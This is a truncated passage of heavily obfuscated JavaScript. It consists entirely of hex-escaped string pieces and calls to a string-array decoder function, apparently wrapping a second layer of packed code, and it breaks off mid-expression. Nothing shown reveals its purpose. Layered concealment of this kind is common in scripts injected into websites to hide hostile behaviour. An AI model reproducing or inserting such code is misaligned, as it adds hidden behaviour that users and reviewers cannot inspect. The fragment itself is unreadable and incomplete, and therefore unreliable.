\x6c\x5c\x5c\x44\x5c\x27'+'\x29\x2c\x32\x50\x3b\x54\x7b\x42\x20\x35'+_0x3c0ff8('\x30\x78\x37\x62\x61')+'\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x35\x30')+'\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x31\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x38\x31\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x64')+_0x3c0ff8('\x30\x78\x36\x61\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x63\x39')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x34\x65\x38')+_0x3c0ff8('\x30\x78\x36\x66\x34')+_0x3c0ff8('\x30\x78\x62\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32'))+(_0x3c0ff8('\x30\x78\x38\x36\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x36')+_0x3c0ff8('\x30\x78\x33\x31\x66')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x35')+_0x3c0ff8('\x30\x78\x36\x32\x66')+_0x3c0ff8('\x30\x78\x32\x65\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x34\x37')+_0x3c0ff8('\x30\x78\x66\x34\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x65\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x32\x33')+_0x3c0ff8('\x30\x78\x32\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x66\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x39\x65\x39')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x31\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x62')+_0x3c0ff8('\x30\x78\x62\x34\x33')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x37\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x35\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x64\x30')+_0x3c0ff8('\x30\x78\x32\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x32')+_0x3c0ff8('\x30\x78\x63\x30\x34')+_0x3c0ff8('\x30\x78\x34\x63\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x36')+'\x7b\x42\x20\x35\x63\x3d\x37\x56\x5b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x65')+_0x3c0ff8('\x30\x78\x31\x32\x35\x36')+_0x3c0ff8('\x30\x78\x31\x39\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x65')+_0x3c0ff8('\x30\x78\x39\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x36')+_0x3c0ff8('\x30\x78\x38\x32\x61')+'\x3d\x37\x52\x5b\x46\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x38\x65\x64')+_0x3c0ff8('\x30\x78\x37\x65\x35')+_0x3c0ff8('\x30\x78\x33\x31\x64')+_0x3c0ff8('\x30\x78\x62\x62\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x65')+_0x3c0ff8('\x30\x78\x63\x61\x36')+_0x3c0ff8('\x30\x78\x31\x30\x65\x39')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x37')+_0x3c0ff8('\x30\x78\x38\x62\x62')+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+'\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x64\x61\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x37')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x37\x34\x62')+'\x27\x29\x29\x2c\x31\x61\x5b\x46\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x31\x31\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x63'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x61\x35\x62')+_0x3c0ff8('\x30\x78\x66\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x33\x32\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x61\x66')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x61\x61\x61')+_0x3c0ff8('\x30\x78\x61\x34\x31')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x38')+_0x3c0ff8('\x30\x78\x66\x31\x38')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x35\x61\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x36')+_0x3c0ff8('\x30\x78\x65\x66\x39')+_0x3c0ff8('\x30\x78\x63\x34\x38')+'\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x35')+_0x3c0ff8('\x30\x78\x36\x30\x61')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x38')+'\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x35\x30\x61')+'\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x34\x33')+_0x3c0ff8('\x30\x78\x34\x39\x64')+_0x3c0ff8('\x30\x78\x35\x61\x30')+_0x3c0ff8('\x30\x78\x64\x34\x39')+'\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x38')+'\x5c\x66\x5c\x27\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x65\x32')+_0x3c0ff8('\x30\x78\x35\x63\x32')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x35\x63\x39')+'\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x75\x5c\x5c\x72\x5c\x27\x29\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x63\x36\x66')+_0x3c0ff8('\x30\x78\x35\x65\x36')+_0x3c0ff8('\x30\x78\x34\x62\x32')+_0x3c0ff8('\x30\x78\x63\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x34\x38\x34')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x65\x32\x64')+'\x43\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x63\x31')+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x34\x30\x31')+'\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c')+('\x69\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x38\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x66\x66')+_0x3c0ff8('\x30\x78\x31\x63\x37')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x38')+_0x3c0ff8('\x30\x78\x39\x39\x64')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x33\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x36\x61')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x39')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+'\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x34')+_0x3c0ff8('\x30\x78\x35\x30\x61')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x31')+_0x3c0ff8('\x30\x78\x38\x62\x62')+_0x3c0ff8('\x30\x78\x62\x32\x36')+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x62\x38\x30')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x65\x61')+_0x3c0ff8('\x30\x78\x36\x35\x63')+'\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x35\x63')+_0x3c0ff8('\x30\x78\x61\x61\x64')+_0x3c0ff8('\x30\x78\x65\x36\x37')+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x65')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x32\x65')+_0x3c0ff8('\x30\x78\x65\x63\x63')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+'\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x38\x66\x33')+_0x3c0ff8('\x30\x78\x38\x61\x30')+'\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x61\x33\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x63\x63')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x39\x33\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x62\x61\x30')+_0x3c0ff8('\x30\x78\x38\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x64\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x64\x62\x30'))+(_0x3c0ff8('\x30\x78\x36\x32\x34')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+'\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c'+'\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x66\x32\x64')+'\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79'+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+'\x6f\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27'+'\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x32\x37\x64')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x31\x64\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c'+'\x75\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x64\x62\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x37')+_0x3c0ff8('\x30\x78\x65\x64\x36')+_0x3c0ff8('\x30\x78\x34\x37\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x64\x63\x66')+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x61\x33\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x32\x35')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x36\x34\x65')+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x34\x31\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x64\x61\x61')+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x65\x61\x30')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x38\x35\x37')+_0x3c0ff8('\x30\x78\x36\x62\x37')+_0x3c0ff8('\x30\x78\x35\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x32\x34\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x63\x62\x32')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31'+_0x3c0ff8('\x30\x78\x35\x34\x66')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x37')+'\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x32\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x66\x35\x65')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x36\x34\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x35\x32\x36')+_0x3c0ff8('\x30\x78\x63\x63\x32')+_0x3c0ff8('\x30\x78\x63\x37\x37')+_0x3c0ff8('\x30\x78\x66\x36\x63')+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x2c\x46'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x34\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x34\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x38\x36\x34')+'\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x35')+_0x3c0ff8('\x30\x78\x34\x66\x36')+_0x3c0ff8('\x30\x78\x66\x62\x62')+_0x3c0ff8('\x30\x78\x65\x63\x63'))+(_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x65\x32\x34')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x38\x35')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x31\x63\x37')+_0x3c0ff8('\x30\x78\x31\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x39\x30')+_0x3c0ff8('\x30\x78\x61\x61\x64')+'\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x65')+_0x3c0ff8('\x30\x78\x35\x37\x35')+'\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x64\x37\x35')+_0x3c0ff8('\x30\x78\x63\x32\x64')+_0x3c0ff8('\x30\x78\x37\x30\x33')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x36')+_0x3c0ff8('\x30\x78\x37\x37\x31')+'\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x39\x33')+_0x3c0ff8('\x30\x78\x32\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x64\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x63')+_0x3c0ff8('\x30\x78\x31\x31\x34\x30')+_0x3c0ff8('\x30\x78\x36\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x61\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x65\x63')+_0x3c0ff8('\x30\x78\x62\x34\x36')+_0x3c0ff8('\x30\x78\x36\x31\x65')+_0x3c0ff8('\x30\x78\x31\x31\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x31\x32\x30\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+'\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x32')+_0x3c0ff8('\x30\x78\x35\x34\x37')+'\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x30\x38')+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x65\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x31')+_0x3c0ff8('\x30\x78\x34\x62\x64')+_0x3c0ff8('\x30\x78\x35\x33\x39')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x37\x64\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x30\x61')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x61')+'\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x34\x33')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x65\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x37\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x35\